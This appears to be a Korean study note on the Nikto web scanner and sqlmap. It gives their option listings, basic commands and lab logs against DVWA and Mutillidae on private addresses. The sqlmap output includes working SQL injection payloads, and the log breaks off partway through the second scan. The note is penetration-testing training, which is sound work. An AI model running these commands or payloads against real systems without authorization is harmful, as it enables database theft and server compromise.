Nicto
CGI를 포함한 항목들을 웹 서버에 대한 포괄적 테스트 수행. 오픈소스 웹 스캐너
- 여러 인덱스 파일 형식 확인
- HTTP 서버 옵션 및 서버의 프로그램(서버구성) 확인
- 은닉성이 고려되지 않음 --> 로그 내역이 남게 됨.
사용법
- 옵션
- Nikto v2.5.0
---------------------------------------------------------------------------
+ ERROR: No host (-host) specified
Options:
-ask+ Whether to ask about submitting updates
yes Ask about each (default)
no Don't ask, don't send
auto Don't ask, just send
-check6 Check if IPv6 is working (connects to ipv6.google.com or value set in nikto.conf)
-Cgidirs+ Scan these CGI dirs: "none", "all", or values like "/cgi/ /cgi-a/"
-config+ Use this config file
-Display+ Turn on/off display outputs:
1 Show redirects
2 Show cookies received
3 Show all 200/OK responses
4 Show URLs which require authentication
D Debug output
E Display all HTTP errors
P Print progress to STDOUT
S Scrub output of IPs and hostnames
V Verbose output
-dbcheck Check database and other key files for syntax errors
-evasion+ Encoding technique:
1 Random URI encoding (non-UTF8)
2 Directory self-reference (/./)
3 Premature URL ending
4 Prepend long random string
5 Fake parameter
6 TAB as request spacer
7 Change the case of the URL
8 Use Windows directory separator (\)
A Use a carriage return (0x0d) as a request spacer
B Use binary value 0x0b as a request spacer
-followredirects Follow 3xx redirects to new location
-Format+ Save file (-o) format:
csv Comma-separated-value
json JSON Format
htm HTML Format
nbe Nessus NBE format
sql Generic SQL (see docs for schema)
txt Plain text
xml XML Format
(if not specified the format will be taken from the file extension passed to -output)
-Help This help information
-host+ Target host/URL
-id+ Host authentication to use, format is id:pass or id:pass:realm
-ipv4 IPv4 Only
-ipv6 IPv6 Only
-key+ Client certificate key file
-list-plugins List all available plugins, perform no testing
-maxtime+ Maximum testing time per host (e.g., 1h, 60m, 3600s)
-mutate+ Guess additional file names:
-mutate-options Provide information for mutates
-nointeractive Disables interactive features
-nolookup Disables DNS lookups
-nossl Disables the use of SSL
-noslash Strip trailing slash from URL (e.g., '/admin/' to '/admin')
-no404 Disables nikto attempting to guess a 404 page
-Option Over-ride an option in nikto.conf, can be issued multiple times
-output+ Write output to this file ('.' for auto-name)
-Pause+ Pause between tests (seconds)
-Plugins+ List of plugins to run (default: ALL)
-port+ Port to use (default 80)
-RSAcert+ Client certificate file
-root+ Prepend root value to all requests, format is /directory
-Save Save positive responses to this directory ('.' for auto-name)
-ssl Force ssl mode on port
-Tuning+ Scan tuning:
1 Interesting File / Seen in logs
2 Misconfiguration / Default File
3 Information Disclosure
4 Injection (XSS/Script/HTML)
5 Remote File Retrieval - Inside Web Root
6 Denial of Service
7 Remote File Retrieval - Server Wide
8 Command Execution / Remote Shell
9 SQL Injection
0 File Upload
a Authentication Bypass
b Software Identification
c Remote Source Inclusion
d WebService
e Administrative Console
x Reverse Tuning Options (i.e., include all except specified)
-timeout+ Timeout for requests (default 10 seconds)
-Userdbs Load only user databases, not the standard databases
all Disable standard dbs and load only user dbs
tests Disable only db_tests and load udb_tests
-useragent Over-rides the default useragent
-until Run until the specified time or duration
-url+ Target host/URL (alias of -host)
-usecookies Use cookies from responses in future requests
-useproxy Use the proxy defined in nikto.conf, or argument http://server:port
-Version Print plugin and database versions
-vhost+ Virtual host (for Host header)
-404code Ignore these HTTP codes as negative responses (always). Format is "302,301".
-404string Ignore this string in response body content as negative response (always). Can be a regular expression.
+ requires a value- IP/도메인 스캔
# -C all 추가시 상세 내용 추가
nikto -h [ip/domain] -C all┌──(root㉿kaya)-[~]
└─# nikto -h 172.16.20.7 -C all
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.16.20.7
+ Target Hostname: 172.16.20.7
+ Target Port: 80
+ Start Time: 2024-10-17 10:36:49 (GMT9)
---------------------------------------------------------------------------
+ Server: Apache/2.4.37 (CentOS Stream)
+ /: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /: Retrieved x-powered-by header: PHP/7.4.33.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ Apache/2.4.37 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ /icons/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 26639 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2024-10-17 10:37:33 (GMT9) (44 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested- SSL활성화 도메인 스캔
nikto -h [도메인/ip] -ss- 여러 도메인/ip 스캔
#해당 파일에 도메인/ip작성
nikto -h [파일명]- 결과 저장
nikto -h [ip] -o [파일명]sqlmap
- 옵션
___
__H__
___ ___["]_____ ___ ___ {1.8.8#stable}
|_ -| . ["] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
Usage: python3 sqlmap [options]
Options:
-h, --help Show basic help message and exit
-hh Show advanced help message and exit
--version Show program's version number and exit
-v VERBOSE Verbosity level: 0-6 (default 1)
Target:
At least one of these options has to be provided to define the
target(s)
-u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-d DIRECT Connection string for direct database connection
-l LOGFILE Parse target(s) from Burp or WebScarab proxy log file
-m BULKFILE Scan multiple targets given in a textual file
-r REQUESTFILE Load HTTP request from a file
-g GOOGLEDORK Process Google dork results as target URLs
-c CONFIGFILE Load options from a configuration INI file
Request:
These options can be used to specify how to connect to the target URL
-A AGENT, --user.. HTTP User-Agent header value
-H HEADER, --hea.. Extra header (e.g. "X-Forwarded-For: 127.0.0.1")
--method=METHOD Force usage of given HTTP method (e.g. PUT)
--data=DATA Data string to be sent through POST (e.g. "id=1")
--param-del=PARA.. Character used for splitting parameter values (e.g. &)
--cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..")
--cookie-del=COO.. Character used for splitting cookie values (e.g. ;)
--live-cookies=L.. Live cookies file used for loading up-to-date values
--load-cookies=L.. File containing cookies in Netscape/wget format
--drop-set-cookie Ignore Set-Cookie header from response
--mobile Imitate smartphone through HTTP User-Agent header
--random-agent Use randomly selected HTTP User-Agent header value
--host=HOST HTTP Host header value
--referer=REFERER HTTP Referer header value
--headers=HEADERS Extra headers (e.g. "Accept-Language: fr\nETag: 123")
--auth-type=AUTH.. HTTP authentication type (Basic, Digest, Bearer, ...)
--auth-cred=AUTH.. HTTP authentication credentials (name:password)
--auth-file=AUTH.. HTTP authentication PEM cert/private key file
--abort-code=ABO.. Abort on (problematic) HTTP error code(s) (e.g. 401)
--ignore-code=IG.. Ignore (problematic) HTTP error code(s) (e.g. 401)
--ignore-proxy Ignore system default proxy settings
--ignore-redirects Ignore redirection attempts
--ignore-timeouts Ignore connection timeouts
--proxy=PROXY Use a proxy to connect to the target URL
--proxy-cred=PRO.. Proxy authentication credentials (name:password)
--proxy-file=PRO.. Load proxy list from a file
--proxy-freq=PRO.. Requests between change of proxy from a given list
--tor Use Tor anonymity network
--tor-port=TORPORT Set Tor proxy port other than default
--tor-type=TORTYPE Set Tor proxy type (HTTP, SOCKS4 or SOCKS5 (default))
--check-tor Check to see if Tor is used properly
--delay=DELAY Delay in seconds between each HTTP request
--timeout=TIMEOUT Seconds to wait before timeout connection (default 30)
--retries=RETRIES Retries when the connection timeouts (default 3)
--retry-on=RETRYON Retry request on regexp matching content (e.g. "drop")
--randomize=RPARAM Randomly change value for given parameter(s)
--safe-url=SAFEURL URL address to visit frequently during testing
--safe-post=SAFE.. POST data to send to a safe URL
--safe-req=SAFER.. Load safe HTTP request from a file
--safe-freq=SAFE.. Regular requests between visits to a safe URL
--skip-urlencode Skip URL encoding of payload data
--csrf-token=CSR.. Parameter used to hold anti-CSRF token
--csrf-url=CSRFURL URL address to visit for extraction of anti-CSRF token
--csrf-method=CS.. HTTP method to use during anti-CSRF token page visit
--csrf-data=CSRF.. POST data to send during anti-CSRF token page visit
--csrf-retries=C.. Retries for anti-CSRF token retrieval (default 0)
--force-ssl Force usage of SSL/HTTPS
--chunked Use HTTP chunked transfer encoded (POST) requests
--hpp Use HTTP parameter pollution method
--eval=EVALCODE Evaluate provided Python code before the request (e.g.
"import hashlib;id2=hashlib.md5(id).hexdigest()")
Optimization:
These options can be used to optimize the performance of sqlmap
-o Turn on all optimization switches
--predict-output Predict common queries output
--keep-alive Use persistent HTTP(s) connections
--null-connection Retrieve page length without actual HTTP response body
--threads=THREADS Max number of concurrent HTTP(s) requests (default 1)
Injection:
These options can be used to specify which parameters to test for,
provide custom injection payloads and optional tampering scripts
-p TESTPARAMETER Testable parameter(s)
--skip=SKIP Skip testing for given parameter(s)
--skip-static Skip testing parameters that not appear to be dynamic
--param-exclude=.. Regexp to exclude parameters from testing (e.g. "ses")
--param-filter=P.. Select testable parameter(s) by place (e.g. "POST")
--dbms=DBMS Force back-end DBMS to provided value
--dbms-cred=DBMS.. DBMS authentication credentials (user:password)
--os=OS Force back-end DBMS operating system to provided value
--invalid-bignum Use big numbers for invalidating values
--invalid-logical Use logical operations for invalidating values
--invalid-string Use random strings for invalidating values
--no-cast Turn off payload casting mechanism
--no-escape Turn off string escaping mechanism
--prefix=PREFIX Injection payload prefix string
--suffix=SUFFIX Injection payload suffix string
--tamper=TAMPER Use given script(s) for tampering injection data
Detection:
These options can be used to customize the detection phase
--level=LEVEL Level of tests to perform (1-5, default 1)
--risk=RISK Risk of tests to perform (1-3, default 1)
--string=STRING String to match when query is evaluated to True
--not-string=NOT.. String to match when query is evaluated to False
--regexp=REGEXP Regexp to match when query is evaluated to True
--code=CODE HTTP code to match when query is evaluated to True
--smart Perform thorough tests only if positive heuristic(s)
--text-only Compare pages based only on the textual content
--titles Compare pages based only on their titles
Techniques:
These options can be used to tweak testing of specific SQL injection
techniques
--technique=TECH.. SQL injection techniques to use (default "BEUSTQ")
--time-sec=TIMESEC Seconds to delay the DBMS response (default 5)
--union-cols=UCOLS Range of columns to test for UNION query SQL injection
--union-char=UCHAR Character to use for bruteforcing number of columns
--union-from=UFROM Table to use in FROM part of UNION query SQL injection
--union-values=U.. Column values to use for UNION query SQL injection
--dns-domain=DNS.. Domain name used for DNS exfiltration attack
--second-url=SEC.. Resulting page URL searched for second-order response
--second-req=SEC.. Load second-order HTTP request from file
Fingerprint:
-f, --fingerprint Perform an extensive DBMS version fingerprint
Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables
-a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--hostname Retrieve DBMS server hostname
--is-dba Detect if the DBMS current user is DBA
--users Enumerate DBMS users
--passwords Enumerate DBMS users password hashes
--privileges Enumerate DBMS users privileges
--roles Enumerate DBMS users roles
--dbs Enumerate DBMS databases
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--count Retrieve number of entries for table(s)
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
--search Search column(s), table(s) and/or database name(s)
--comments Check for DBMS comments during enumeration
--statements Retrieve SQL statements being run on DBMS
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
-X EXCLUDE DBMS database identifier(s) to not enumerate
-U USER DBMS user to enumerate
--exclude-sysdbs Exclude DBMS system databases when enumerating tables
--pivot-column=P.. Pivot column name
--where=DUMPWHERE Use WHERE condition while table dumping
--start=LIMITSTART First dump table entry to retrieve
--stop=LIMITSTOP Last dump table entry to retrieve
--first=FIRSTCHAR First query output word character to retrieve
--last=LASTCHAR Last query output word character to retrieve
--sql-query=SQLQ.. SQL statement to be executed
--sql-shell Prompt for an interactive SQL shell
--sql-file=SQLFILE Execute SQL statements from given file(s)
Brute force:
These options can be used to run brute force checks
--common-tables Check existence of common tables
--common-columns Check existence of common columns
--common-files Check existence of common files
User-defined function injection:
These options can be used to create custom user-defined functions
--udf-inject Inject custom user-defined functions
--shared-lib=SHLIB Local path of the shared library
File system access:
These options can be used to access the back-end database management
system underlying file system
--file-read=FILE.. Read a file from the back-end DBMS file system
--file-write=FIL.. Write a local file on the back-end DBMS file system
--file-dest=FILE.. Back-end DBMS absolute filepath to write to
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-cmd=OSCMD Execute an operating system command
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
--os-smbrelay One click prompt for an OOB shell, Meterpreter or VNC
--os-bof Stored procedure buffer overflow exploitation
--priv-esc Database process user privilege escalation
--msf-path=MSFPATH Local path where Metasploit Framework is installed
--tmp-path=TMPPATH Remote absolute path of temporary files directory
Windows registry access:
These options can be used to access the back-end database management
system Windows registry
--reg-read Read a Windows registry key value
--reg-add Write a Windows registry key value data
--reg-del Delete a Windows registry key value
--reg-key=REGKEY Windows registry key
--reg-value=REGVAL Windows registry key value
--reg-data=REGDATA Windows registry key value data
--reg-type=REGTYPE Windows registry key value type
General:
These options can be used to set some general working parameters
-s SESSIONFILE Load session from a stored (.sqlite) file
-t TRAFFICFILE Log all HTTP traffic into a textual file
--abort-on-empty Abort data retrieval on empty results
--answers=ANSWERS Set predefined answers (e.g. "quit=N,follow=N")
--base64=BASE64P.. Parameter(s) containing Base64 encoded data
--base64-safe Use URL and filename safe Base64 alphabet (RFC 4648)
--batch Never ask for user input, use the default behavior
--binary-fields=.. Result fields having binary values (e.g. "digest")
--check-internet Check Internet connection before assessing the target
--cleanup Clean up the DBMS from sqlmap specific UDF and tables
--crawl=CRAWLDEPTH Crawl the website starting from the target URL
--crawl-exclude=.. Regexp to exclude pages from crawling (e.g. "logout")
--csv-del=CSVDEL Delimiting character used in CSV output (default ",")
--charset=CHARSET Blind SQL injection charset (e.g. "0123456789abcdef")
--dump-file=DUMP.. Store dumped data to a custom file
--dump-format=DU.. Format of dumped data (CSV (default), HTML or SQLITE)
--encoding=ENCOD.. Character encoding used for data retrieval (e.g. GBK)
--eta Display for each output the estimated time of arrival
--flush-session Flush session files for current target
--forms Parse and test forms on target URL
--fresh-queries Ignore query results stored in session file
--gpage=GOOGLEPAGE Use Google dork results from specified page number
--har=HARFILE Log all HTTP traffic into a HAR file
--hex Use hex conversion during data retrieval
--output-dir=OUT.. Custom output directory path
--parse-errors Parse and display DBMS error messages from responses
--preprocess=PRE.. Use given script(s) for preprocessing (request)
--postprocess=PO.. Use given script(s) for postprocessing (response)
--repair Redump entries having unknown character marker (?)
--save=SAVECONFIG Save options to a configuration INI file
--scope=SCOPE Regexp for filtering targets
--skip-heuristics Skip heuristic detection of vulnerabilities
--skip-waf Skip heuristic detection of WAF/IPS protection
--table-prefix=T.. Prefix used for temporary tables (default: "sqlmap")
--test-filter=TE.. Select tests by payloads and/or titles (e.g. ROW)
--test-skip=TEST.. Skip tests by payloads and/or titles (e.g. BENCHMARK)
--time-limit=TIM.. Run with a time limit in seconds (e.g. 3600)
--unsafe-naming Disable escaping of DBMS identifiers (e.g. "user")
--web-root=WEBROOT Web server document root directory (e.g. "/var/www")
Miscellaneous:
These options do not fit into any other category
-z MNEMONICS Use short mnemonics (e.g. "flu,bat,ban,tec=EU")
--alert=ALERT Run host OS command(s) when SQL injection is found
--beep Beep on question and/or when vulnerability is found
--dependencies Check for missing (optional) sqlmap dependencies
--disable-coloring Disable console output coloring
--list-tampers Display list of available tamper scripts
--no-logging Disable logging to a file
--offline Work in offline mode (only use session data)
--purge Safely remove all content from sqlmap data directory
--results-file=R.. Location of CSV results file in multiple targets mode
--shell Prompt for an interactive sqlmap shell
--tmp-dir=TMPDIR Local directory for storing temporary files
--unstable Adjust options for unstable connections
--update Update sqlmap
--wizard Simple wizard interface for beginner users- 기본형
sqlmap -u [도메인] -p [파라미터]- 쿠키
sqlmap -u [도메인] --cookie=[쿠키]└─# sqlmap -u "http://172.16.20.14/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=71d97242167a9ded2308b345aa8c9937;security=low"
___
__H__
___ ___[)]_____ ___ ___ {1.8.8#stable}
|_ -| . ['] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:39:17 /2024-10-17/
[11:39:17] [INFO] testing connection to the target URL
[11:39:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:39:17] [INFO] testing if the target URL content is stable
[11:39:18] [INFO] target URL content is stable
[11:39:18] [INFO] testing if GET parameter 'id' is dynamic
[11:39:18] [WARNING] GET parameter 'id' does not appear to be dynamic
[11:39:18] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[11:39:18] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[11:39:18] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending y
[11:39:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:39:22] [WARNING] reflective value(s) found and filtering out
[11:39:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:39:22] [INFO] testing 'Generic inline queries'
[11:39:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:39:23] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:39:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[11:39:24] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[11:39:24] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:39:24] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:39:24] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:39:24] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:39:24] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[11:39:24] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[11:39:24] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:39:24] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:39:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:39:24] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:39:24] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:39:24] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:39:24] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:39:24] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:39:24] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:39:24] [INFO] GET parameter 'id' is 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[11:39:24] [INFO] testing 'MySQL inline queries'
[11:39:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[11:39:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[11:39:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[11:39:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[11:39:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[11:39:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[11:39:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:39:34] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[11:39:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:39:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:39:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:39:34] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[11:39:34] [INFO] target URL appears to have 2 columns in query
[11:39:34] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[11:39:34] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 160 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 4830=4830#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(3393,8391)>(SELECT COUNT(*),CONCAT(0x7170626271,(SELECT (ELT(3393=3393,1))),0x71706b7871,FLOOR(RAND(0)*2))x FROM (SELECT 6353 UNION SELECT 4555 UNION SELECT 3941 UNION SELECT 9562)a GROUP BY x)-- pDMW&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7686 FROM (SELECT(SLEEP(5)))UOrc)-- tyqT&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7170626271,0x4f6c58534446747478634750737873666b4746446d6f59694b7366566c457077506742714e567558,0x71706b7871),NULL#&Submit=Submit
---
[11:39:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[11:39:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.16.20.14'
[*] ending @ 11:39:37 /2024-10-17/- DBMS 정의
EX) mysql/oracle/mssql ect. sqlmap -u [도메인] --cookie=[쿠키] --dbms=[DBMS]해당 페이지에 sqlmap 사용
┌──(root㉿kaya)-[~]

└─# sqlmap -u "http://172.16.20.14/mutillidae/index.php?page=view-someones-blog.php" --data="author=6C57C4B5-B341-4539-977B-7ACB9D42985A&view-someones-blog-php-submit-button=View+Blog+Entries" --cookie="PHPSESSID=3d62228a9758b2d8190addac541b84bc" --method=POST
___
__H__
___ ___[.]_____ ___ ___ {1.8.8#stable}
|_ -| . [)] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:16:30 /2024-10-17/
[12:16:31] [INFO] testing connection to the target URL
[12:16:31] [INFO] testing if the target URL content is stable
[12:16:31] [INFO] target URL content is stable
[12:16:31] [INFO] testing if POST parameter 'author' is dynamic
[12:16:31] [INFO] POST parameter 'author' appears to be dynamic
[12:16:32] [INFO] heuristic (basic) test shows that POST parameter 'author' might be injectable (possible DBMS: 'MySQL')
[12:16:32] [INFO] heuristic (XSS) test shows that POST parameter 'author' might be vulnerable to cross-site scripting (XSS) attacks
[12:16:32] [INFO] testing for SQL injection on POST parameter 'author'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] u
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[12:16:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:16:35] [WARNING] reflective value(s) found and filtering out
[12:16:35] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:16:35] [INFO] testing 'Generic inline queries'
[12:16:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:16:37] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:16:39] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[12:16:40] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[12:16:43] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[12:16:46] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[12:16:49] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[12:16:52] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[12:16:54] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:16:57] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:17:00] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[12:17:00] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[12:17:00] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[12:17:00] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[12:17:00] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[12:17:01] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[12:17:01] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[12:17:01] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[12:17:01] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[12:17:01] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[12:17:01] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[12:17:03] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[12:17:03] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:17:05] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:17:06] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:17:08] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:17:10] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[12:17:11] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[12:17:13] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[12:17:15] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[12:17:17] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:17:18] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:17:20] [INFO] testing 'MySQL >= 5.0 (inline) error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:17:20] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
